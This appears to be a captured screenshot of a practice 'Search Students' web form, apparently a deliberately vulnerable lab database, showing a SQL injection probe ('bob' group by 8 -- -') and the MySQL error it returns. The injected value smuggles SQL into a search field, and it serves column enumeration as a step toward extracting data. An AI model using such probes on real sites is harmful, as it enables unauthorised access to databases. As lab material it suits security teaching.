 Search Students
bob' group by 8 -- -
Search
MySQL Error: (1055, "Expression #1
of SELECT list is not in GROUP BY
clause and contains nonaggregated
column 'vulndb.students.id' which is
not functionally dependent on
columns in GROUP BY clause; this is
incompatible with
sql_mode=only_full_group_by")